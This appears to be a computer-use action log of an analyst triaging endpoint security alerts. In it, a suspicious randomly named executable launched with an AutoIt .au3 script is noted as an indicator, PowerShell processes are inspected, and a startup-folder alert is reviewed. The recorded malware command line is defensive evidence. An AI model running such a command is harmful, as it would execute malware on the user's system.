
Paste the TvInRaXJWFFKSiOkooKSETDJiT.exe command line, with its .au3 script argument, into the notes.
left_click_drag(865, 446, 744, 446)

mouse_move(748, 438)
left_mouse_down()
mouse_move(765, 439)
mouse_move(750, 446)
left_mouse_up()

left_click(753, 448)
left_click_drag(872, 444, 746, 438)
key("alt+Tab")

type("\"TvInRaXJWFFKSiOkooKSETDJiT.exe\" tFlYATwZYEQsEWtldQUmgoVIwb.au3")

left_click(705, 427)

scroll(495, 316, "up", 1)

left_click_drag(214, 404, 180, 409)

key("alt+Tab")
key("Return")

type("2025-09-27 15:45:21 - System.bat exeecuted")

key("alt+Tab")

Inspect the powershell.exe [10604] and [10564] process details and their command lines.
left_click(541, 437)

left_click_drag(804, 423, 776, 415)
left_click(776, 415)

left_click(580, 390)

double_click(865, 443)

Open the uncommon startup-folder file alert and scroll through its details.
scroll(585, 422, "down", 1)
scroll(585, 424, "down", 2)

scroll(506, 479, "down", 1)
left_click(501, 481)

scroll(780, 448, "down", 6)

scroll(609, 473, "down", 2)

scroll(497, 503, "up", 1)
scroll(414, 505, "down", 1)
scroll(288, 502, "up", 1)
scroll(300, 455, "down", 1)
